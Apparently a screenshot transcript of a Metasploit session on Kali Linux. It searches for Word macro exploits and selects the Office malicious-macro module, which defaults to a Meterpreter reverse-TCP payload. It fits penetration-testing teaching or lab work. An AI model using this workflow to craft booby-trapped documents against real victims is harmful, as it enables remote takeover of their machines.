 1 2 3 4 0:58
root@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search word macro
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/ms12_005 2012-01-10 excellent No MS12-005 Microsoft Office ClickOnce Unsafe O
bject Package Handling Vulnerability
1 exploit/windows/fileformat/office_dde_delivery 2017-10-09 manual No Microsoft Office DDE Payload Delivery
2 exploit/multi/fileformat/office_word_macro 2012-01-10 excellent No Microsoft Office Word Malicious Macro Execut
ion
3 exploit/unix/webapp/wp_total_cache_exec 2013-04-17 excellent Yes WordPress W3 Total Cache PHP Code Execution
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/webapp/wp_total_cache_exec
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) >